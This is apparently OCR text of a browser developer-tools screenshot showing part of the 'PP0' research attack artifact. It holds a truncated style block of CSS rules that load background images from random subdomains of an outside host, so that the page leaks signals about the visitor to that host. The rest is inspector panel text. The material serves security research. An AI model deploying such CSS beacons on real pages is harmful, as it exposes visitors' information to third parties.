 X
X
X
X
X
X
X
X
X
X
X
X
X
Elements Console Sources Network Timelines Storage Graphics Layers Audit
E html E body
Active Focus Hover Visited
Computed Font Changes
<script>
// Artifact repository for PP0 – for more information see
// https://github.com/yossioren/pp0
// (No JavaScript was harmed during the making of this attack)
</script>
<style>
#pp:not([class*='lmyzqq']) #start_div {background-image:
url("https://start.jnnzkakc.helldomain.oy.ne.ro");}
#pp:not([class*='ilzpph']) #s0 {background-image:
url("https://lxkimfra.helldomain.oy.ne.ro");}
#pp:not([class*='gzstxf']) #s1 {background-image:
url("https://licfsdju.helldomain.oy.ne.ro");}
#pp:not([class*='cnewzh']) #s2 {background-image:
url("https://prftqprv.helldomain.oy.ne.ro");}
#pp:not([class*='zdekua']) #s3 {background-image:
url("https://bgqbsodu.helldomain.oy.ne.ro");}
#pp:not([class*='poiedm']) #s4 {background-image:
url("https://lnnmrlpa.helldomain.oy.ne.ro");}
#pp:not([class*='xjtoxg']) #s5 {background-image:
E Style Attribute {
}
body { User Agent Style Sheet
display: block;
8px;
User Agent Style Sheet
Style Sheet
Box Model
position –
margin 8
– border –
padding –
– 8 – – 1199 × 9054 –
–
– –
8
–
Properties
color: rgb(0, 0, 0);
display: block;
height: 9054px;
margin-bottom: 8px;
margin-left: 8px;